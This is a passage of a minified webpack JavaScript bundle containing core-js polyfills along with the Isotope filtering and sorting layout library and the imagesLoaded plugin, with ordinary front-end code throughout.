z]"===String(i)},4347:(t,e)=>{"use strict";e.f=Object.getOwnPropertySymbols},4419:(t,e,n)=>{"use strict";var i=n(9105).charAt;t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},4483:(t,e,n)=>{"use strict";var i,r,o,s=n(4644),a=n(5578),c=n(1704),u=n(9037),l=n(5755),f=n(1831),p=n(5409),h=n(1507),d="Object already initialized",m=a.TypeError,v=a.WeakMap;if(s||f.state){var b=f.state||(f.state=new v);b.get=b.get,b.has=b.has,b.set=b.set,i=function(t,e){if(b.has(t))throw new m(d);return e.facade=t,b.set(t,e),e},r=function(t){return b.get(t)||{}},o=function(t){return b.has(t)}}else{var g=p("state");h[g]=!0,i=function(t,e){if(l(t,g))throw new m(d);return e.facade=t,u(t,g,e),e},r=function(t){return l(t,g)?t[g]:{}},o=function(t){return l(t,g)}}t.exports={set:i,get:r,has:o,enforce:function(t){return o(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=r(e)).type!==t)throw new m("Incompatible receiver, "+t+" required");return n}}}},4528:(t,e,n)=>{"use strict";var i=n(8473),r=n(5578).RegExp;t.exports=i(function(){var t=r("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")})},4544:(t,e,n)=>{"use strict";var i=n(4762),r=n(3312),o=n(6261),s=n(5870),a=i("".replace),c=RegExp("^["+s+"]+"),u=RegExp("(^|[^"+s+"])["+s+"]+$"),l=function(t){return function(e){var n=o(r(e));return 1&t&&(n=a(n,c,"")),2&t&&(n=a(n,u,"$1")),n}};t.exports={start:l(1),end:l(2),trim:l(3)}},4554:(t,e,n)=>{var i,r;!function(o){i=[n(3979),n(7673),n(3086),n(6421),n(3542),n(407),n(110),n(442),n(7927)],r=function(t,e,n,i,r,s){return function(t,e,n,i,r,o,s){"use strict";var a=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});u.Item=o,u.LayoutMode=s;var l=u.prototype;l._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],s.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),n=0;n<t.length;n++){t[n].id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=s.modes[t],n=this.options[t]||{};this.options[t]=e.options?r.extend(e.options,n):n,this.modes[t]=new e(this)},l.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){var t,e,n,i=this;function r(){t&&e&&n&&i.dispatchEvent("arrangeComplete",null,[i.filteredItems])}this.once("layoutComplete",function(){t=!0,r()}),this.once("hideComplete",function(){e=!0,r()}),this.once("revealComplete",function(){n=!0,r()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var n=[],i=[],r=[],o=this._getFilterTest(e),s=0;s<t.length;s++){var a=t[s];if(!a.isIgnored){var c=o(a);c&&n.push(a),c&&a.isHidden?i.push(a):c||a.isHidden||r.push(a)}}return{matches:n,needReveal:i,needHide:r}},l._getFilterTest=function(t){return a&&this.options.isJQueryFiltering?function(e){return a(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return i(e.element,t)}},l.updateSortData=function(t){var e;t?(t=r.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var n=t[e];this._sorters[e]=f(n)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,n=0;e&&n<e;n++){t[n].updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var n=c(t).split(" "),i=n[0],r=i.match(/^\[(.+)\]$/),o=e(r&&r[1],i),s=u.sortDataParsers[n[1]];return t=s?function(t){return t&&s(o(t))}:function(t){return t&&o(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var n=t.querySelector(e);return n&&n.textContent}}return t}();function p(t,e){return function(n,i){for(var r=0;r<t.length;r++){var o=t[r],s=n.sortData[o],a=i.sortData[o];if(s>a||s<a)return(s>a?1:-1)*((void 0!==e[o]?e[o]:e)?1:-1)}return 0}}u.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=r.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=p(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var n=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(n)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var n=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=n.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var n,i,r=e.length;for(n=0;n<r;n++)i=e[n],this.element.appendChild(i.element);var o=this._filter(e).matches;for(n=0;n<r;n++)e[n].isLayoutInstant=!0;for(this.arrange(),n=0;n<r;n++)delete e[n].isLayoutInstant;this.reveal(o)}};var h=l.remove;return l.remove=function(t){t=r.makeArray(t);var e=this.getItems(t);h.call(this,t);for(var n=e&&e.length,i=0;n&&i<n;i++){var o=e[i];r.removeFrom(this.filteredItems,o)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var n=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.apply(this,e);return this.options.transitionDuration=n,i},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},u}(o,t,0,n,i,r,s)}.apply(e,i),void 0===r||(t.exports=r)}(window)},4644:(t,e,n)=>{"use strict";var i=n(5578),r=n(1483),o=i.WeakMap;t.exports=r(o)&&/native code/.test(String(o))},4741:t=>{"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},4762:(t,e,n)=>{"use strict";var i=n(274),r=Function.prototype,o=r.call,s=i&&r.bind.bind(o,o);t.exports=i?s:function(t){return function(){return o.apply(t,arguments)}}},4815:(t,e,n)=>{"use strict";var i=n(4762);t.exports=i({}.isPrototypeOf)},4842:t=>{"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},4887:(t,e,n)=>{"use strict";var i=n(1807),r=n(8120),o=n(2293),s=n(8761),a=n(6665),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?a(t):e;if(r(n))return o(i(n,t));throw new c(s(t)+" is not iterable")}},4914:(t,e,n)=>{"use strict";var i=n(1278);t.exports=Array.isArray||function(t){return"Array"===i(t)}},4961:(t,e,n)=>{"use strict";var i=n(382),r=n(1807),o=n(7611),s=n(7738),a=n(5599),c=n(3815),u=n(5755),l=n(1799),f=Object.getOwnPropertyDescriptor;e.f=i?f:function(t,e){if(t=a(t),e=c(e),l)try{return f(t,e)}catch(t){}if(u(t,e))return s(!r(o.f,t,e),t[e])}},4962:(t,e,n)=>{"use strict";var i=n(5599),r=n(7095),o=n(6775),s=n(4483),a=n(5835).f,c=n(5662),u=n(5247),l=n(9557),f=n(382),p="Array Iterator",h=s.set,d=s.getterFor(p);t.exports=c(Array,"Array",function(t,e){h(this,{type:p,target:i(t),index:0,kind:e})},function(){var t=d(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=null,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)},"values");var m=o.Arguments=o.Array;if(r("keys"),r("values"),r("entries"),!l&&f&&"values"!==m.name)try{a(m,"name",{value:"values"})}catch(t){}},4999:(t,e,n)=>{"use strict";var i=n(8612),r=n(2347),o=n(6960),s=n(9273),a=n(6060),c=n(1091);i({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}()},{unshift:function(t){var e=r(this),n=o(e),i=arguments.length;if(i){c(n+i);for(var u=n;u--;){var l=u+i;u in e?e[l]=e[u]:a(e,l)}for(var f=0;f<i;f++)e[f]=arguments[f]}return s(e,n+i)}})},5021:(t,e,n)=>{"use strict";var i=n(8612),r=n(8865);i({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},5022:(t,e,n)=>{"use strict";var i=n(6029);t.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5207:(t,e,n)=>{"use strict";var i=n(3897);t.exports="NODE"===i},5247:t=>{"use strict";t.exports=function(t,e){return{value:t,done:e}}},5267:(t,e,n)=>{"use strict";var i=n(5578);t.exports=function(t,e){var n=i.Iterator,r=n&&n.prototype,o=r&&r[t],s=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){s=!0}},-1)}catch(t){t instanceof e||(s=!1)}if(!s)return o}},5290:(t,e,n)=>{"use strict";var i,r=n(2293),o=n(5799),s=n(4741),a=n(1507),c=n(2811),u=n(3145),l=n(5409),f="prototype",p="script",h=l("IE_PROTO"),d=function(){},m=function(t){return"<"+p+">"+t+"</"+p+">"},v=function(t){t.write(m("")),t.close();var e=t.parentWindow.Object;return t=null,e},b=function(){try{i=new ActiveXObject("htmlfile")}catch(t){}var t,e,n;b="undefined"!=typeof document?document.domain&&i?v(i):(e=u("iframe"),n="java"+p+":",e.style.display="none",c.appendChild(e),e.src=String(n),(t=e.contentWindow.document).open(),t.write(m("document.F=Object")),t.close(),t.F):v(i);for(var r=s.length;r--;)delete b[f][s[r]];return b()};a[h]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d[f]=r(t),n=new d,d[f]=null,n[h]=t):n=b(),void 0===e?n:o.f(n,e)}},5299:(t,e,n)=>{"use strict";var i=n(1),r=n(6775),o=i("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||s[o]===t)}},5409:(t,e,n)=>{"use strict";var i=n(7255),r=n(1866),o=i("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},5420:t=>{"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},5459:t=>{"use strict";var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},5502:(t,e,n)=>{"use strict";var i=n(5578),r=n(2832),o=n(1483),s=n(8730),a=n(7268),c=n(1),u=n(3897),l=n(9557),f=n(6477),p=r&&r.prototype,h=c("species"),d=!1,m=o(i.PromiseRejectionEvent),v=s("Promise",function(){var t=a(r),e=t!==String(r);if(!e&&66===f)return!0;if(l&&(!p.catch||!p.finally))return!0;if(!f||f<51||!/native code/.test(t)){var n=new r(function(t){t(1)}),i=function(t){t(function(){},function(){})};if((n.constructor={})[h]=i,!(d=n.then(function(){})instanceof i))return!0}return!(e||"BROWSER"!==u&&"DENO"!==u||m)});t.exports={CONSTRUCTOR:v,REJECTION_EVENT:m,SUBCLASSING:d}},5578:function(t,e,n){"use strict";var i=function(t){return t&&t.Math===Math&&t};t.exports=i("object"==typeof globalThis&&globalThis)||i("object"==typeof window&&window)||i("object"==typeof self&&self)||i("object"==typeof n.g&&n.g)||i("object"==typeof this&&this)||function(){return this}()||Function("return this")()},5599:(t,e,n)=>{"use strict";var i=n(2121),r=n(3312);t.exports=function(t){return i(r(t))}},5662:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(9557),s=n(2048),a=n(1483),c=n(1040),u=n(3181),l=n(1953),f=n(2277),p=n(9037),h=n(7914),d=n(1),m=n(6775),v=n(1851),b=s.PROPER,g=s.CONFIGURABLE,y=v.IteratorPrototype,x=v.BUGGY_SAFARI_ITERATORS,_=d("iterator"),w="keys",z="values",E="entries",L=function(){return this};t.exports=function(t,e,n,s,d,v,S){c(n,e,s);var P,I,O,T=function(t){if(t===d&&M)return M;if(!x&&t&&t in A)return A[t];switch(t){case w:case z:case E:return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",C=!1,A=t.prototype,j=A[_]||A["@@iterator"]||d&&A[d],M=!x&&j||T(d),R="Array"===e&&A.entries||j;if(R&&(P=u(R.call(new t)))!==Object.prototype&&P.next&&(o||u(P)===y||(l?l(P,y):a(P[_])||h(P,_,L)),f(P,k,!0,!0),o&&(m[k]=L)),b&&d===z&&j&&j.name!==z&&(!o&&g?p(A,"name",z):(C=!0,M=function(){return r(j,this)})),d)if(I={values:T(z),keys:v?M:T(w),entries:T(E)},S)for(O in I)(x||C||!(O in A))&&h(A,O,I[O]);else i({target:e,proto:!0,forced:x||C},I);return o&&!S||A[_]===M||h(A,_,M,{name:d}),m[e]=M,I}},5724:(t,e,n)=>{"use strict";var i=n(8612),r=n(2347),o=n(6960),s=n(9273),a=n(1091);i({target:"Array",proto:!0,arity:1,forced:n(8473)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=r(this),n=o(e),i=arguments.length;a(n+i);for(var c=0;c<i;c++)e[n]=arguments[c],n++;return s(e,n),n}})},5755:(t,e,n)=>{"use strict";var i=n(4762),r=n(2347),o=i({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(r(t),e)}},5774:(t,e,n)=>{"use strict";var i=n(8612),r=n(1409),o=n(9557),s=n(2832),a=n(5502).CONSTRUCTOR,c=n(2172),u=r("Promise"),l=o&&!a;i({target:"Promise",stat:!0,forced:o||a},{resolve:function(t){return c(l&&this===u?s:this,t)}})},5799:(t,e,n)=>{"use strict";var i=n(382),r=n(3896),o=n(5835),s=n(2293),a=n(5599),c=n(3658);e.f=i&&!r?Object.defineProperties:function(t,e){s(t);for(var n,i=a(e),r=c(e),u=r.length,l=0;u>l;)o.f(t,n=r[l++],i[n]);return t}},5835:(t,e,n)=>{"use strict";var i=n(382),r=n(1799),o=n(3896),s=n(2293),a=n(3815),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",h="writable";e.f=i?o?function(t,e,n){if(s(t),e=a(e),s(n),"function"==typeof t&&"prototype"===e&&"value"in n&&h in n&&!n[h]){var i=l(t,e);i&&i[h]&&(t[e]=n.value,n={configurable:p in n?n[p]:i[p],enumerable:f in n?n[f]:i[f],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(s(t),e=a(e),s(n),r)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},5870:t=>{"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},5939:function(t,e,n){var i,r;!function(o){"use strict";i=[n(8437)],r=function(t){return function(t,e){var n=t.jQuery,i=t.console;function r(t,e){for(var n in e)t[n]=e[n];return t}var o=Array.prototype.slice;function s(t){return Array.isArray(t)?t:"object"==typeof t&&"number"==typeof t.length?o.call(t):[t]}function a(t,e,o){if(!(this instanceof a))return new a(t,e,o);var c=t;"string"==typeof t&&(c=document.querySelectorAll(t)),c?(this.elements=s(c),this.options=r({},this.options),"function"==typeof e?o=e:r(this.options,e),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||t))}a.prototype=Object.create(e.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var n=t.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(i=0;i<o.length;i++){var s=o[i];this.addElementBackgroundImages(s)}}}};var c={1:!0,9:!0,11:!0};function u(t){this.img=t}function l(t,e){this.url=t,this.element=e,this.img=new Image}return a.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(e.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,t),i=n.exec(e.backgroundImage)}},a.prototype.addImage=function(t){var e=new u(t);this.images.push(e)},a.prototype.addBackground=function(t,e){var n=new l(t,e);this.images.push(n)},a.prototype.check=function(){var t=this;function e(e,n,i){setTimeout(function(){t.progress(e,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},a.prototype.progress=function(t,e,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,t,e)},a.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},u.prototype=Object.create(e.prototype),u.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},u.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},u.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},u.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},u.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},u.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype=Object.create(u.prototype),l.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},l.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},a.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((n=e).fn.imagesLoaded=function(t,e){return new a(this,t,e).jqDeferred.promise(n(this))})},a.makeJQueryPlugin(),a}(o,t)}.apply(e,i),void 0===r||(t.exports=r)}("undefined"!=typeof window?window:this)},5983:t=>{"use strict";t.exports=function(t){return null==t}},6021:(t,e,n)=>{"use strict";var i=n(4815),r=TypeError;t.exports=function(t,e){if(i(e,t))return t;throw new r("Incorrect invocation")}},6029:(t,e,n)=>{"use strict";var i=n(6477),r=n(8473),o=n(5578).String;t.exports=!!Object.getOwnPropertySymbols&&!r(function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&i&&i<41})},6054:(t,e,n)=>{"use strict";var i=n(8612),r=n(101);i({global:!0,forced:parseInt!==r},{parseInt:r})},6060:(t,e,n)=>{"use strict";var i=n(8761),r=TypeError;t.exports=function(t,e){if(!delete t[e])throw new r("Cannot delete property "+i(e)+" of "+i(t))}},6145:(t,e,n)=>{"use strict";var i=n(4338),r=n(1483),o=n(1278),s=n(1)("toStringTag"),a=Object,c="Arguments"===o(function(){return arguments}());t.exports=i?o:function(t){var e,n,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?n:c?o(e):"Object"===(i=o(e))&&r(e.callee)?"Arguments":i}},6249:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(8120),s=n(1173),a=n(4193),c=n(1506);i({target:"Promise",stat:!0,forced:n(1407)},{all:function(t){var e=this,n=s.f(e),i=n.resolve,u=n.reject,l=a(function(){var n=o(e.resolve),s=[],a=0,l=1;c(t,function(t){var o=a++,c=!1;l++,r(n,e,t).then(function(t){c||(c=!0,s[o]=t,--l||i(s))},u)}),--l||i(s)});return l.error&&u(l.value),n.promise}})},6261:(t,e,n)=>{"use strict";var i=n(6145),r=String;t.exports=function(t){if("Symbol"===i(t))throw new TypeError("Cannot convert a Symbol value to a string");return r(t)}},6421:(t,e,n)=>{var i,r;!function(o){i=[n(3086)],r=function(t){return function(t,e){"use strict";var n={extend:function(t,e){for(var n in e)t[n]=e[n];return t},modulo:function(t,e){return(t%e+e)%e}},i=Array.prototype.slice;n.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?i.call(t):[t]},n.removeFrom=function(t,e){var n=t.indexOf(e);-1!=n&&t.splice(n,1)},n.getParent=function(t,n){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,n))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,i){t=n.makeArray(t);var r=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(i){e(t,i)&&r.push(t);for(var n=t.querySelectorAll(i),o=0;o<n.length;o++)r.push(n[o])}else r.push(t)}),r},n.debounceMethod=function(t,e,n){n=n||100;var i=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,o=this;this[r]=setTimeout(function(){i.apply(o,e),delete o[r]},n)}},n.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,n){return e+"-"+n}).toLowerCase()};var r=t.console;return n.htmlInit=function(e,i){n.docReady(function(){var o=n.toDashed(i),s="data-"+o,a=document.querySelectorAll("["+s+"]"),c=document.querySelectorAll(".js-"+o),u=n.makeArray(a).concat(n.makeArray(c)),l=s+"-options",f=t.jQuery;u.forEach(function(t){var n,o=t.getAttribute(s)||t.getAttribute(l);try{n=o&&JSON.parse(o)}catch(e){return void(r&&r.error("Error parsing "+s+" on "+t.className+": "+e))}var a=new e(t,n);f&&f.data(t,i,a)})})},n}(o,t)}.apply(e,i),void 0===r||(t.exports=r)}(window)},6477:(t,e,n)=>{"use strict";var i,r,o=n(5578),s=n(9461),a=o.process,c=o.Deno,u=a&&a.versions||c&&c.version,l=u&&u.v8;l&&(r=(i=l.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&s&&(!(i=s.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=s.match(/Chrome\/(\d+)/))&&(r=+i[1]),t.exports=r},6589:(t,e,n)=>{"use strict";var i=n(5578);t.exports=i},6651:(t,e,n)=>{"use strict";var i=n(5599),r=n(3392),o=n(6960),s=function(t){return function(e,n,s){var a=i(e),c=o(a);if(0===c)return!t&&-1;var u,l=r(s,c);if(t&&n!=n){for(;c>l;)if((u=a[l++])!=u)return!0}else for(;c>l;l++)if((t||l in a)&&a[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},6653:(t,e,n)=>{"use strict";var i=n(2293);t.exports=function(){var t=i(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},6665:(t,e,n)=>{"use strict";var i=n(6145),r=n(2564),o=n(5983),s=n(6775),a=n(1)("iterator");t.exports=function(t){if(!o(t))return r(t,a)||r(t,"@@iterator")||s[i(t)]}},6681:(t,e,n)=>{"use strict";var i=n(8612),r=n(9557),o=n(5502).CONSTRUCTOR,s=n(2832),a=n(1409),c=n(1483),u=n(7914),l=s&&s.prototype;if(i({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!r&&c(s)){var f=a("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},6721:(t,e,n)=>{"use strict";var i=n(1807),r=n(2293),o=n(2564);t.exports=function(t,e,n){var s,a;r(t);try{if(!(s=o(t,"return"))){if("throw"===e)throw n;return n}s=i(s,t)}catch(t){a=!0,s=t}if("throw"===e)throw n;if(a)throw s;return r(s),n}},6726:(t,e,n)=>{"use strict";var i=n(5755),r=n(9497),o=n(4961),s=n(5835);t.exports=function(t,e,n){for(var a=r(e),c=s.f,u=o.f,l=0;l<a.length;l++){var f=a[l];i(t,f)||n&&i(n,f)||c(t,f,u(e,f))}}},6742:(t,e,n)=>{"use strict";var i=n(4762),r=n(5755),o=n(5599),s=n(6651).indexOf,a=n(1507),c=i([].push);t.exports=function(t,e){var n,i=o(t),u=0,l=[];for(n in i)!r(a,n)&&r(i,n)&&c(l,n);for(;e.length>u;)r(i,n=e[u++])&&(~s(l,n)||c(l,n));return l}},6775:t=>{"use strict";t.exports={}},6829:(t,e,n)=>{"use strict";var i=n(8612),r=n(5578),o=n(3864),s=n(382),a=TypeError,c=Object.defineProperty,u=r.self!==r;try{if(s){var l=Object.getOwnPropertyDescriptor(r,"self");!u&&l&&l.get&&l.enumerable||o(r,"self",{get:function(){return r},set:function(t){if(this!==r)throw new a("Illegal invocation");c(r,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else i({global:!0,simple:!0,forced:u},{self:r})}catch(t){}},6960:(t,e,n)=>{"use strict";var i=n(8324);t.exports=function(t){return i(t.length)}},6968:(t,e,n)=>{"use strict";var i=n(8612),r=n(4544).trim;i({target:"String",proto:!0,forced:n(3172)("trim")},{trim:function(){return r(this)}})},7007:(t,e,n)=>{"use strict";var i,r,o,s,a=n(5578),c=n(3067),u=n(2914),l=n(1483),f=n(5755),p=n(8473),h=n(2811),d=n(1698),m=n(3145),v=n(4066),b=n(1058),g=n(5207),y=a.setImmediate,x=a.clearImmediate,_=a.process,w=a.Dispatch,z=a.Function,E=a.MessageChannel,L=a.String,S=0,P={},I="onreadystatechange";p(function(){i=a.location});var O=function(t){if(f(P,t)){var e=P[t];delete P[t],e()}},T=function(t){return function(){O(t)}},k=function(t){O(t.data)},C=function(t){a.postMessage(L(t),i.protocol+"//"+i.host)};y&&x||(y=function(t){v(arguments.length,1);var e=l(t)?t:z(t),n=d(arguments,1);return P[++S]=function(){c(e,void 0,n)},r(S),S},x=function(t){delete P[t]},g?r=function(t){_.nextTick(T(t))}:w&&w.now?r=function(t){w.now(T(t))}:E&&!b?(s=(o=new E).port2,o.port1.onmessage=k,r=u(s.postMessage,s)):a.addEventListener&&l(a.postMessage)&&!a.importScripts&&i&&"file:"!==i.protocol&&!p(C)?(r=C,a.addEventListener("message",k,!1)):r=I in m("script")?function(t){h.appendChild(m("script"))[I]=function(){h.removeChild(this),O(t)}}:function(t){setTimeout(T(t),0)}),t.exports={set:y,clear:x}},7095:(t,e,n)=>{"use strict";var i=n(1),r=n(5290),o=n(5835).f,s=i("unscopables"),a=Array.prototype;void 0===a[s]&&o(a,s,{configurable:!0,value:r(null)}),t.exports=function(t){a[s][t]=!0}},7227:(t,e,n)=>{"use strict";var 